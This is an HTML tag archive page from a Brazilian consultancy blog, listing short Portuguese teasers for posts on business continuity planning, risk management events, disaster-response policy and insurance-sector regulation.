	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/compliance-nao-resolve-a-falta-de-etica-melhorar-a-gestao-sim" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						PCN					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-18518"
	class=" post-18518 post type-post status-publish format-standard hentry category-aulas-e-eventos category-noticias tag-5a-edicao-do-driday tag-6a-edicao-do-grc tag-alphagraphics tag-compliance tag-continuidade-de-negocios tag-cyber-attacks tag-cyber-securities tag-dls-turismo tag-forcepoint tag-gestao-de-riscos tag-governanca tag-grc tag-havana-club tag-john-richard tag-netconnection tag-ns-prevention tag-pcn tag-seguranca-da-informacao tag-teatro-renaissance">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/6a-edicao-do-grc-5a-edicao-do-driday-america-latina" title="10:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-05-19T10:36:33-03:00">19 de maio de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/5a-edicao-do-driday" rel="tag">5ª Edição do DRIDAY</a>, <a href="https://marcosassi.com.br/tag/6a-edicao-do-grc" rel="tag">6ª Edição do GRC</a>, <a href="https://marcosassi.com.br/tag/alphagraphics" rel="tag">Alphagraphics</a>, <a href="https://marcosassi.com.br/tag/compliance" rel="tag">Compliance</a>, <a href="https://marcosassi.com.br/tag/continuidade-de-negocios" rel="tag">Continuidade de Negócios</a>, <a href="https://marcosassi.com.br/tag/cyber-attacks" rel="tag">cyber attacks</a>, <a href="https://marcosassi.com.br/tag/cyber-securities" rel="tag">cyber securities</a>, <a href="https://marcosassi.com.br/tag/dls-turismo" rel="tag">DLS Turismo</a>, <a href="https://marcosassi.com.br/tag/forcepoint" rel="tag">Forcepoint</a>, <a href="https://marcosassi.com.br/tag/gestao-de-riscos" rel="tag">gestão de Riscos</a>, <a href="https://marcosassi.com.br/tag/governanca" rel="tag">governança</a>, <a href="https://marcosassi.com.br/tag/grc" rel="tag">GRC</a>, <a href="https://marcosassi.com.br/tag/havana-club" rel="tag">Havana Club</a>, <a href="https://marcosassi.com.br/tag/john-richard" rel="tag">John Richard</a>, <a href="https://marcosassi.com.br/tag/netconnection" rel="tag">Netconnection</a>, <a href="https://marcosassi.com.br/tag/ns-prevention" rel="tag">NS Prevention</a>, <a href="https://marcosassi.com.br/tag/pcn" rel="tag">PCN</a>, <a href="https://marcosassi.com.br/tag/seguranca-da-informacao" rel="tag">segurança da Informação</a>, <a href="https://marcosassi.com.br/tag/teatro-renaissance" rel="tag">Teatro Renaissance</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/6a-edicao-do-grc-5a-edicao-do-driday-america-latina" title="6ª Edição do GRC + 5ª Edição do DRIDAY América Latina">
				6ª Edição do GRC + 5ª Edição do DRIDAY América Latina			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Nós da MASSI Consultoria e o Prof. Marcos Assi, temos um convite especial para voce, aproveite o &#8220;BAITA&#8221; desconto que</p>
		<a class="cm-entry-button" title="6ª Edição do GRC + 5ª Edição do DRIDAY América Latina" href="https://marcosassi.com.br/6a-edicao-do-grc-5a-edicao-do-driday-america-latina">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-14547"
	class=" post-14547 post type-post status-publish format-standard hentry category-noticias tag-bradesco-bbi tag-contraf tag-gestao-de-riscos tag-greve-dos-bancarios tag-pcn tag-plano-de-contingencia tag-risco-operacional">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/plano-de-contingencia-efeitos-da-paralisacao-chegam-ate-a-predio-de-banco-de-investimento" title="19:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-10-09T19:36:11-03:00">9 de outubro de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/bradesco-bbi" rel="tag">Bradesco BBI</a>, <a href="https://marcosassi.com.br/tag/contraf" rel="tag">Contraf</a>, <a href="https://marcosassi.com.br/tag/gestao-de-riscos" rel="tag">gestão de Riscos</a>, <a href="https://marcosassi.com.br/tag/greve-dos-bancarios" rel="tag">greve dos bancários</a>, <a href="https://marcosassi.com.br/tag/pcn" rel="tag">PCN</a>, <a href="https://marcosassi.com.br/tag/plano-de-contingencia" rel="tag">plano de contingência</a>, <a href="https://marcosassi.com.br/tag/risco-operacional" rel="tag">Risco Operacional</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/plano-de-contingencia-efeitos-da-paralisacao-chegam-ate-a-predio-de-banco-de-investimento" title="Plano de Contingência: Efeitos da paralisação chegam até a prédio de banco de investimento">
				Plano de Contingência: Efeitos da paralisação chegam até a prédio de banco de investimento			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>A greve dos bancários respingou até mesmo em um banco de investimentos, cujos funcionários têm parte de sua remuneração atrelada</p>
		<a class="cm-entry-button" title="Plano de Contingência: Efeitos da paralisação chegam até a prédio de banco de investimento" href="https://marcosassi.com.br/plano-de-contingencia-efeitos-da-paralisacao-chegam-ate-a-predio-de-banco-de-investimento">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-10783"
	class=" post-10783 post type-post status-publish format-standard hentry category-noticias tag-alerta tag-daryus tag-deslizamento-de-uma-montanha-em-santa-catarina tag-drii tag-gcn tag-mapeamento tag-monitoramento tag-pcn tag-plano-nacional-de-gestao-de-riscos tag-prd tag-presidente-dilma-rousseff tag-prevencao tag-resposta-a-desastres-naturais tag-resposta-a-desastres">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/plano-nacional-de-gestao-de-riscos-e-resposta-a-desastres-naturais" title="10:53" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-08-09T10:53:13-03:00">9 de agosto de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/alerta" rel="tag">alerta</a>, <a href="https://marcosassi.com.br/tag/daryus" rel="tag">DARYUS</a>, <a href="https://marcosassi.com.br/tag/deslizamento-de-uma-montanha-em-santa-catarina" rel="tag">deslizamento de uma montanha em Santa Catarina</a>, <a href="https://marcosassi.com.br/tag/drii" rel="tag">DRII</a>, <a href="https://marcosassi.com.br/tag/gcn" rel="tag">GCN</a>, <a href="https://marcosassi.com.br/tag/mapeamento" rel="tag">mapeamento</a>, <a href="https://marcosassi.com.br/tag/monitoramento" rel="tag">monitoramento</a>, <a href="https://marcosassi.com.br/tag/pcn" rel="tag">PCN</a>, <a href="https://marcosassi.com.br/tag/plano-nacional-de-gestao-de-riscos" rel="tag">Plano Nacional de Gestão de Riscos</a>, <a href="https://marcosassi.com.br/tag/prd" rel="tag">PRD</a>, <a href="https://marcosassi.com.br/tag/presidente-dilma-rousseff" rel="tag">presidente Dilma Rousseff</a>, <a href="https://marcosassi.com.br/tag/prevencao" rel="tag">prevenção</a>, <a href="https://marcosassi.com.br/tag/resposta-a-desastres-naturais" rel="tag">Resposta a Desastres Naturais</a>, <a href="https://marcosassi.com.br/tag/resposta-a-desastres" rel="tag">resposta a desastres.</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/plano-nacional-de-gestao-de-riscos-e-resposta-a-desastres-naturais" title="Plano Nacional de Gestão de Riscos e Resposta a Desastres Naturais">
				Plano Nacional de Gestão de Riscos e Resposta a Desastres Naturais			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>O governo federal lançou nesta quarta-feira em Brasília o Plano Nacional de Gestão de Riscos e Resposta a Desastres Naturais,</p>
		<a class="cm-entry-button" title="Plano Nacional de Gestão de Riscos e Resposta a Desastres Naturais" href="https://marcosassi.com.br/plano-nacional-de-gestao-de-riscos-e-resposta-a-desastres-naturais">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-1442"
	class=" post-1442 post type-post status-publish format-standard hentry category-noticias tag-ataques-de-hackers tag-daryus-consultoria tag-daryus-e-gcn tag-daryus-e-pcn tag-diveo tag-falhas-do-proprio-sistema tag-falta-de-energia tag-gcn tag-paralisacoes-para-atualizar-o-sistema tag-pcn tag-plano-de-recuperacao tag-quedas-de-operacao-dos-sistemas-tecnologicos tag-recuperacao-de-desastres tag-tivit">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/companhias-tem-prejuizo-por-falta-de-prevencao-em-falhas" title="5:39" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-12-06T05:39:47-03:00">6 de dezembro de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/ataques-de-hackers" rel="tag">ataques de hackers</a>, <a href="https://marcosassi.com.br/tag/daryus-consultoria" rel="tag">DARYUS Consultoria</a>, <a href="https://marcosassi.com.br/tag/daryus-e-gcn" rel="tag">DARYUS e GCN</a>, <a href="https://marcosassi.com.br/tag/daryus-e-pcn" rel="tag">DARYUS e PCN</a>, <a href="https://marcosassi.com.br/tag/diveo" rel="tag">Diveo</a>, <a href="https://marcosassi.com.br/tag/falhas-do-proprio-sistema" rel="tag">falhas do próprio sistema</a>, <a href="https://marcosassi.com.br/tag/falta-de-energia" rel="tag">falta de energia</a>, <a href="https://marcosassi.com.br/tag/gcn" rel="tag">GCN</a>, <a href="https://marcosassi.com.br/tag/paralisacoes-para-atualizar-o-sistema" rel="tag">paralisações para atualizar o sistema</a>, <a href="https://marcosassi.com.br/tag/pcn" rel="tag">PCN</a>, <a href="https://marcosassi.com.br/tag/plano-de-recuperacao" rel="tag">plano de recuperação</a>, <a href="https://marcosassi.com.br/tag/quedas-de-operacao-dos-sistemas-tecnologicos" rel="tag">quedas de operação dos sistemas tecnológicos</a>, <a href="https://marcosassi.com.br/tag/recuperacao-de-desastres" rel="tag">Recuperação de Desastres</a>, <a href="https://marcosassi.com.br/tag/tivit" rel="tag">Tivit</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/companhias-tem-prejuizo-por-falta-de-prevencao-em-falhas" title="Companhias têm prejuízo por falta de prevenção em falhas">
				Companhias têm prejuízo por falta de prevenção em falhas			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Pesquisa: Custo médio anual em cada grupo pode atingir US$ 4,2 milhões, segundo estudo em 18 países, mas para que possamos evitar as perdas necessitamos de uma gestão de continuidade de negócios.</p>
		<a class="cm-entry-button" title="Companhias têm prejuízo por falta de prevenção em falhas" href="https://marcosassi.com.br/companhias-tem-prejuizo-por-falta-de-prevencao-em-falhas">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-135"
	class=" post-135 post type-post status-publish format-standard hentry category-legislacao tag-circular-285 tag-circular-297 tag-pcn tag-susep tag-ti">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/legislacao" rel="category tag">Legislação</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/circular-susep-n%c2%ba-297" title="10:28" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-10-09T10:28:14-03:00">9 de outubro de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/circular-285" rel="tag">Circular 285</a>, <a href="https://marcosassi.com.br/tag/circular-297" rel="tag">Circular 297</a>, <a href="https://marcosassi.com.br/tag/pcn" rel="tag">PCN</a>, <a href="https://marcosassi.com.br/tag/susep" rel="tag">Susep</a>, <a href="https://marcosassi.com.br/tag/ti" rel="tag">TI</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/circular-susep-n%c2%ba-297" title="Circular SUSEP nº 297">
				Circular SUSEP nº 297			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>A Superintendencia de Seguros Privados, vem a há muito tempo demonstração sua preocupação com a gestão de riscos, prevenção à</p>
		<a class="cm-entry-button" title="Circular SUSEP nº 297" href="https://marcosassi.com.br/circular-susep-n%c2%ba-297">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="https://marcosassi.com.br/tag/pcn/page/2" >&larr; Anterior</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
